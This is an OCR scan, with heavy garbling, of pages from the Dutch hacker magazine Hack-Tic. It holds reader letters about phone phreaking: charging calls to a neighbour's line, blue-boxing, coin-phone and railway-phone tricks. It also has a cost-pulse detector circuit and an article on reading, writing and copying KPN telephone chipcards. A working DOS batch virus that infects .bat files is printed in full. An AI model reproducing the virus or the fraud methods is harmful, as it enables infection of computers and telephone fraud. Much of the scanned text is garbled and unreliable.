

bellen). U ruikt het al: de gewone man bij mij in de straat betaalt de updates voor mijn GUS software, die ik uit Canada haal.<br>Dit is geen emstig geval. De buurman is namelijk niet aardig. Maar stelt u zich eens

voor dat ik louter aardige mensen in de straat had wonen? Ik neem aan dat u slecht slaapt bij het idee dat deze rekeningen door een oud omaatje met slechts AOW moesten worden betaald. Wat heeft u toch een groot hart! Dit onrecht moet een halt worden<br>toegeroepen! Ik stel voor dat het lokaal tarief weer 1 tik per gesprek wordt of dat alle<br>sysops, cyberpunks en inbellijnen van mainframe uele, digitale autotelefoonnetwerk van AT&T gaan werken.

### Twee arme, digitale studenten.

De PTT zegt zelf dat het telefoonnet adequaat beveiligd is en dat misbruik van andermans lijn bijna is uitgesloten. Mensen met hoge rekeningen moeten<br>gewoon betalen. Het betreft hier dus een waanvoorstelling: zo makkelijk kan het<br>toch niet zijn? Zo makkelijk is het dus wel, en het bellen op rekening buurman is daardoor een totale rage geworden. In gebieden met veel hoogbouw is de PTT als een tamme idioot bezig om draden door staten pijpen buitenom te laten lopen. Maar krijg bestist niet het idee dat er iets aan de hand is hoor…..<br>Is Internet wellicht een beter idee om je software goedkoop te updaten?

### Lieve Hack-Tic,

### Kwartjesvenster telefoon

<u> 1980 - Jan Barnett, amerikan bestehen ing dikelui personal di personal di personal di personal di personal di</u>

Onlangs kwam ik weer zo'n oude telefoon met kwartjesvenster tegen, dus ik pak mijn piepdoosje en bel een exotisch nummer. En wat een geluk de toontjes worden tocgelaten, echter blijkt de telefoon honger te hebben en begint om kwartjes te zeuren. Hoc kan dat? En hoe kan ik dit voorkomen? Ik heb vaker met dit soort telefoons gespeeld en jawel in 1994 zijn er nog steeds die werken, uiterst zeldzaam maar toch.<br>In de Telegraf stond een artikel over het zoveelste fraudegevo

gaat hier om het type Matterhorn dat op de markt wordt gebracht onder de naam Coinvox 10. Weten jullie die truuk, is dat soms hetzelfde als met het kwartjesvenstes?

### Blue-Boxing

Ook uiterst zeldzaam zijn telefoonnummers om mee te blueboxen. Na drie pleisters op<br>mijn vingers heb ik er enkele gevonden.<br>Heel verhaal wat er op neerkomt dat het niet lukt met de bluebox]<br>Hoe zit dat met die Frank R2 (we

Lock-Picking<br>Ik heb onlangs maar eens een slot van de telefoon uit een telefooncel geoogst. Sleutels<br>bleken zonder certificaat niet te krijgen, en ook lockpicken ging niet, dus zette ik de<br>boor er maar in. Het slot blijkt en andere ellende. Misschien interessant voor de heer The Key (of de trunk junks uit Hack-Tic 3)

### NS-telefoons

De telefoonkastjes van de NS, van die kleine grijze kastjes met een grote zwarte bel erboven. Op het kastje staat de naam Ericsson. Met een vierkante sleutel (of een punt-<br>tangetje) simpel open te maken. Je kunt met de tel ik me niet vergis bevindt het zenuwcentrum zich in Utrecht, dus het zou best kunnen dat al deze verbindingen vanuit Utrecht het telefoonnet op gaan.

Je hoeft mij ook niet te vertellen dat zo'n NS telefoon geen comfort heeft, het kan buiten inderdaad koud zijn of zelfs regenen. Maar je moet er iets voor over hebben om gratis te bellen, en zo gebruik je je Openbaar Veeve

### GSM

De informatie uit Hack-Tic over ATF-1 en semafonie heb ik goed kunnen gebruiken voor mijn stageverslag, ik had zowaar een negen. Ik heb overigens het een en ander meegestuurd over het ONKRAAKBARE GSM. Niet helemaal voor mi

### Listerique

Bij het artikel over kwartjesvenstertelefoons (lang geleden!) stond ook dat het<br>niet in alle gevallen werkte. Verder zijn telefoons die al te veel verlies voor hun<br>eigenaars opleverden inmiddels door natuurlijke selectie v

Wat betreft dat Telegraaf artikel: Het gerucht wil dat als je twee stuivers tegen elkaar aanhoudt en inwerpt, het toestel denkt dat je een munt van vijf hebt ingeworpen. Wij hebben het zelf niet geprobeerd, maar het klinkt dermate stupide dat

het waar zou kunnen zijn. Proberen.....<br>Blueboxing is helemaal zo makkelijk niet meer. Sterker nog: we kennen zelf nog maar twee of drie mensen die echt zelf nieuwe dingen kunnen ontdekken. Als middel om gratis te bellen is de bluebox nagenoeg dood, als experimenteerdoos zijn<br>er nog wel mogelijkheden. De PTT is er trouwens tegenwoordig veel sneller bij om nieuwe gaten te dichten, maar anders zou het geen uitdaging meer zijn.}

The Key heeft zelf (overigens geheel legaal) ook wel eens naar zo'n slot van een telefooncel gekeken. Zijn conclusie was ook dat de staalboor het enige middel was om het slot zonder sleutel open te krijgen. Hebben ze ook eens iets goed beveiligd, ere wie ere toekomt.<br>We denken dat de vriendelijke heren van de spoorwegpolitie je eerst in elkaar

knuppelen en dan wel eens uitzoeken wat je met die diensttelefoon aan het doen was. En dat voor een gewoon interlokaal gesprek. Erg wanhopig hoor:

GSM heeft (zeker vanwege P1T-claims over afluisterveiligheid) onze warme aan- dacht. Wie weet in een volgende Hack-Tic…



### Beste Hack-Tic

### Correctie kostenteller

Gaarne maak ik gebruik van de mogelijkheid een mailtje naar de redactie te sturen en<br>wel om de volgende reden. In Hack Tic 8, uit een ver verleden maar gelukkig herdrukt<br>voor de HCC-beurs en dus in ieders bezit, presenteer

Enfin, dit gente of all de kassa doet rinkelen?<br>See the version op I drad staat, komt de spanning op de basis van de BC546 op een ruime 1,6<br>wektoon op I draad staat, komt de spanning op de basis van de BC546 op een ruime

heb ik tweemaal een BC546 gebruikt, twee weerstandsdelers (1M/82K) en de in julite<br>schema gebruikte HC00 (waarvan de extra NAND voor som van de signalen. De tran-<br>sistoren hangen uiteraard van + naar ingang, met een 47K na

### Valentijn

Kostenpufsen zijn inmiddels een 16KHz toon. Zie het artikel daarover in deze Tic.

### Hallo Hack-Tic,

### Rara, wat gebeurde er vannacht?

om 23:58 had ik verbinding met Mexico; dus leg ik snel de hoorn op de haak want de tikkenteller begon te lopen. En rara: de tikker liep door! (5.85 / min!). Uitstekkeren van m'n gehele systeem had niet het gewenste resulta Hallo Hack-Tic,<br>
Rara, wat gebeurde er vannacht?<br>
om 23:58 had ik verbinding met Mexico; d<br>
tikkenteller begon te lopen. En rara: de tikken<br>
m'n gehele systeem had niet het gewens<br>
schakelen en een als de nete tikkende tel

### Bob

Hebben wij oak wel eens gehad, op Hacking at the End of the Universe. Was jij dat soms?

### Waarde redactie,

In HT20/21 leverde ik de mensheid een verbeterd batchvirus en ik haast mij te zeggen<br>dat dit nog niets aan kracht heeft ingeboet want ik ben het in geen enkele viruslijst<br>tegengekomen!<br>Ondertussen staat de concurrentie nie

### Valentijn

Jullie hebben het gelezen: virussen in WP-macros voor de volgende Tic. Geen appeltaart, wel een abonnement voor de schrijver (of schrijfster) van een geplaatste brief. Het batchvirus staat op de volgende pagina.

```
@ctty nul 
 @copy *.bat *.ba
 @type %0.bat|find "@")...
 @for %%a in (*.ba) do copy 
+äka kat 
 @del *.ba<br>@del _._
 @attrib +r *.bat
 @ctty con 
ectty nul<br>
ecopy *.bat *.ba<br>
etype %0.bat|find * @">...<br>
efor %%a in (*.ba) do copy<br>
edel *.ba<br>
edel ...<br>
eattrib +r *.bat<br>
ectty con
```
### Misdaadanalyse

Een lezer stuurt ons een lijstje met ernstige vergrijpen, begaan in het rekencentrum van de Noordelijke Hogeschool Leeuwarden. Hier worden ondermeer de vooroordelen bevestigd dat computertypes niet kunnen spellen (Jaja, er

- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- **•Christing and CIF-bestand op RC2**<br>•Christing includes the best bij zich heloben van software andere dan die voor het prakticum gebruikt moet worden.<br>•Listing van programma's uitgedraaid en in bezit van het RC.<br>•Aaamaken
	-
	-
	-
	-
	-
	-
	- <Command.com gewist



'Necronomicon' is het eerste stripboek van Hack-Tic's hoftekenaar Koen 'KoHo' Hottentot. Lees over God die een pilsje pakt in de hel, en over de ware betekenis van steencirkels. Over een dodelijke bingo-avond, een mislukt van schipbreukelingen die vies van elkaar zijn en van Adolf Hitler die in een gevange-

nis in Arizona verdwijnt - en nog veel meer.<br>
'Necronomicon is gedrukt in een oplage van 500 exemplaren, allen door de auteur<br>
handgeprijsd. Door overmaking van fl. 5,99 + fl. 2,80 porto kunt u de gelukkige<br>
eigenaar worde ningnummer: 37.01.53.510 t.n.v. K. Hottentot, Koog a/d Zaan.<br>Maar wat draalt u nog !? Bestel !!!



# Hack-Tic Kostenteller Nieuwe Stijl

De PTT heeft de oude kostenpulsen (50 HZ, 50 Volt tussen de gesprekslijnen ener-<br>zijds en de aarde anderzijds) onlangs vervangen door een toon van 16 KHz die net<br>als de audio van het gesprek als wisselspanning op de gespre

### Hoe werkt het?

C5, C6,C7, Tl en R3 vormen samen een afstemkring die resoneert op 16 KHz. De 567 is een 'phase-locked-loop tone-deooder' die door middel van RI, R2 en CI is afgesteld op 16 KHz. De 567 brengt pin 8 naar cen logisch laag nivo op het moment dat op pin 3 een 16 KHz toon (de kostenpuls komt te staan. Pin 8 kan 100 mA trekken, dus een klein relais is daarmee wel aan te sturen. De diode over het relais is alleen nodig als er ook echt sprake is van ecn relais, en dient om de chip tegen "terugslag" van de spoel van het relais te beschermen.

### Onderdelen

Voor CI, C5, C6 en C7 heb je condensatoren van goede kwaliteit nodig, liefst foliecondensatoren (5% tolerantie of beter). C2, C3 en C8 zijn doodgewone elco's en de rest maakt helemaal geen fluit uit.

De potmeter RI dient om het geheel af te stemmen op 16 KHz. De makkelijkste methode: bellen naar iets dat achterlijk veel geld kost en dan draaien tot het apparaat kostentikken begint te zien, vervolgens doordraaien tot ie ze niet meer ziet en dan terugdraaien tot ergens midden in het zojuist gevonden gebied. Let op: als je apparaat niet binnen 30 seconden op kostentikken reageert dan is er waarschijnlijk iets anders mis, het heeft geen zin om de PTT onnodig te spekken. Je kunt natuurlijk ook een 16KHz toontje ergens vandaan toveren (toongenerator of zoiets).

Billsf



# KPN-Goldcard

### Chipkaarten hacken niet eens een echte uitdaging

Oh nationale trots, beste belegging sinds OGEM, ultieme winstenmaker en tarievenverhoger. Uw naam is heilig. Uw geldzucht is voor telecommunicatiebedrijven wereldwijd een lichtend voorbeeld. In Uw aanschijn zullen zij afre-<br>kenen met de laatste restjes van maatschappelijke betrokkenheid binnen hun organisatie.

Maar eh.... Die nieuwe telefoon-chipcard van U. Die is een beetje te dom.

Je hebt ze wel gezien: prachtige kaarttelefoons van het merk Landis & Gyr die alle types kaarten aannemen. Ze slikken de oude optische telefoonkaarten, de nieuwe chipcards, en allerlei magneetkaarten. Over de optische kaart hebben we in het verleden al het een en ander gepubliceerd, en ook magneet- kaarten zijn in Hack-Tic al uitgebreid aan de orde geweest. In dit artikel lees je hoe de telefoon-chipcards werken en hoe iedereen ze zelf kan uitlezen, beschrijven en … nadoen. prievenverhoger. Uw naam is heitig. Unit and the priesenverhoger. Uw naam is heitig. Unit and the priese one means and the laatste restjes van maats regards is a laat the mean mean that leftoons van het merk Landis & Gyric

Eerst maar eens uitleggen hoe het werkt. Er zijn op het moment ín de wereld twee soorten 'prepaid' telefoon chipcards te onderscheiden.

### Kaarttype 1

De oudste van de twee is een kaart die<br>o.a. door de firma's Gemplus, Solaic,

Schlumberger en Oberthur wordt gemaakt. Dit type kaart heeft twee varianten, de ene variant is in gebruik in Frankrijk en Monaco, en de andere in Zweden, Spanje, Noorwegen, Andorra, Ierland, Portugal, Tsjechie, Gabon cn Finland.

De kaarten werken met synchroon pro tocol en zijn gebouwd met N-MOS techniek. Ze bevatten een 256 bit EPROM, waarvan 96 bits "write-protected" zijn met een zekering die wordt doorgebrand. De chip gebruikt 85 mW als ie getezen wordt, heeft 21 Volt nodig om geprogrammeerd te worden en heeft een access time van 500 ns.

### Chip-positie

Allereerst de positie van de chip op de kaart, de chip kan namelijk op twee plaatsen zitten. De eerste positie wordt



soms AFNOR genoemd. De oude franse chips zaten op die plek op de kaart. De nieuwe positie is een ISO (lntemational Standards Organisation) norm, en ook de Fransen zijn inmiddels overgeschakeld naar de 1SO-positie. Als je zelf cen reader/writer gaat bou wen (daarover straks meer) dan heb je waarschijnlijk genoeg aan een chipcard-adapter die alleen de 1SO-positie heeft, de Franse positie sterft snel uit.

Op de tekeningetjes op de pagina hier naast zie je de pin-outs van de chips op AFNOR en ISO-kaarten. De kaarten liggen in de tekening mct-de chipcon tacten naar boven en de chip links. Als je wilt weten waar de ISO-chip zit dan koop je maar even een telefoonkaart.

### Werking

Op de volgende tekening zie je een timing-diagram, waarop je kunt zien wat de verschillende signalen doen. Er staat het volgende: als je reset laag maakt en je geeft een clock puls dan reset je de teller in de kaart. Als je ver-

volgens reset hoog maakt dan kun je met clock de bitjes een voor een voorbij laten komen op de output. Als je not read/write hoog maakt en de programmeerspanning op Vpp zet en vervolgens 'een clock geeft dan programmeer je het bit waar je met clock heengesprongen was. Dit bit gaat dan van 1 naar 0.

Een paar dingen om op te letten: alle signalen behalve Vpp in de tekening zijn TTL-nivo (laag is nul volt, hoog is vijf volt). De kaarten van dit type waarmee wij getest hebben bleven echter op de 3.3 valt van een notebookprinterpoort ook nog lopen. De input pennen Reset, Clock en R/W kunnen direct op de printerpoort van een PC worden aangesloten. De Vpp wordt geschakeld tussen 5 volt en 21 V. De tijden t1 en t2 uit de tekening moeten allebei tussen de 10 en 50 ms liggen. Als je de kaart uitleest moeten Vpp en Fuse op 5 Volt liggen.

Op de tekeningen zie je de geheugeninhoud van de twee varianten van kaart type 1

